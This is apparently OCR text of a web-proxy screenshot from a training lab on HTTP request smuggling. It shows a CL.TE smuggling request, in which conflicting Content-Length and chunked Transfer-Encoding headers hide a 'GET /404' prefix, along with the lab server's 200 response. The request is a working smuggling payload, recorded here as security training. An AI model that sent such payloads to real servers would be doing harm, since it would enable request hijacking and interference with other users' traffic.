 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a17000a0388077882df5851000f0007.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 32 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /404 HTTP/1.1 \r \n
10 X-foo: X
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=OvCR357OqFYpsr1HPTOgROQOolnM78F6; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8123
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a CL.TE vulnerability via differential
responses
</title>
14 </head>
15 <body>